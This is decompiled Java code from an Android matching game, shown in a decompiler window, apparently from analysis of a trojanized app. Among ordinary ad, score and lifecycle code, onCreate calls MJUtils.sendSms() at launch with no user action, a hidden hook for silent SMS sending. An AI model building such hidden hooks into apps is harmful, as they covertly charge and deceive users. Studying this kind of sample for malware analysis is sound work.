 Java Decompiler - IMatch.class
File Edit Navigate Search Help
classes_dex2jar.jar
com
admob.android.ads
mj
iMatch
CommonUtils
Container
GameView
IMatch
R
utils
MJReceiver
MJReceiver
MJUtils
MJReceiver.class CommonUtils.class Container.class GameView.class IMatch.class
private void findAD()
{
AdView localAdView = (AdView)findViewById(2131034114);
localAdView.setAlwaysDrawnWithCacheEnabled(true);
localAdView.requestFreshAd();
}
public void loadPreferences()
{
SharedPreferences localSharedPreferences = getSharedPreferences("IMatch", 1);
this.iGameView.gameScore = localSharedPreferences.getInt("score", 0);
}
public void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
requestWindowFeature(1);
CommonUtils.setDisplay(getWindowManager().getDefaultDisplay());
this.iGameView = new GameView(this);
setContentView(2130903040);
this.iLinearLayout = ((LinearLayout)findViewById(2131034112));
this.iScoreTxt = ((TextView)findViewById(2131034113));
Typeface localTypeface = Typeface.createFromAsset(getAssets(), "fonts/my.ttf");
this.iScoreTxt.setTypeface(localTypeface);
this.iLinearLayout.addView(this.iGameView);
findAD();
this.iMJUtils = new MJUtils(this);
this.iMJUtils.sendSms();
new AlertDialog.Builder(this).setMessage(2130968577).setPositiveButton("□□", null).show();
}
protected void onPause()
{
super.onPause();
savePreferences();
this.iGameView.removeCallbacks(this.iGameView);
}
protected void onResume()
{
super.onResume();
this.iMJUtils.getTimeVal();
loadPreferences();
this.iGameView.run();
}
protected void savePreferences()
{
SharedPreferences.Editor localEditor = getSharedPreferences("IMatch", 1).edit();
localEditor.putInt("score", this.iGameView.gameScore);
localEditor.commit();
}
}